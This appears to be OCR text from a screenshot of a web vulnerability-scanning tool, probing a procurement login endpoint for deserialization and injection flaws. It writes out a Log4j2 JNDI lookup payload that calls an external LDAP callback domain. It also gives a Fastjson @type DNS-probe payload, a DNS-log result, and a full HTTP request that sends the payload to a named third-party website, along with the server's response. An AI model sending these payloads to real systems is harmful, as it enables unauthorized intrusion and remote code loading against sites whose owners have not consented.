 2.Log4j2 ${jndi:ldap://jbblr.safeveryday.cc/a}
3.Fastjson {"@type":"java.net.Inet4Address","val":"jbblr.safeveryday
仅供内部使用，切勿用于外部测试.
清空DNS记录
Query Result IP
jbblr.safeveryday.cc 49.4.112.103
jbblr.safeveryday.cc 49.4.112.103
Showing 1 to 2 of 2 rows
规则
序列
Request 数据包扫描 美 化 热加载 构造请求
1 GET /bidprocurement/common-user/user/login/
ssoRedirectRole?platformCode=mall HTTP/1.1
2 Host ? : www.cse-ssc.com
3 Content-Type: application/json;charset=UTF-8
4 Connection: keep-alive
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
126.0.0.0 Safari/537.36
7 Accept: */*
8 Accept-Encoding: gzip, deflate, br, zstd
9 Content-Length auto : 301
10
11 {"@type":"java.net.Inet4Address","val":"jbblr.safeveryday.
cc"}
Responses https 65bytes / 1137ms 美化 详 情
1 HTTP/1.1 200 OK
2 Server: CloudWAF
3 Date: Wed, 19 Jun 2024 09:00:01 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: HWWAFSESID=d6265734a81d16dc82; path=/
7 Set-Cookie: HWWAFSESTIME=1718787600451; path=/
8 X-RateLimit-Remaining: 1099
9 X-RateLimit-Burst-Capacity: 1100
10 X-RateLimit-Replenish-Rate: 1000
11 Set-Cookie:
52f0b627-35c3-4f2a-bdb6-96335ff5ee7d=687dd7f78488948050
174c74341fea3e; Path=/; Max-Age=1200; Expires=Wed,
19-Jun-24 09:20:01 GMT; HttpOnly
12 Content-Length: 78
13
14 { "data": null, "header": { "msg": "请登录", "ret":
"1000", "size": "" } }
15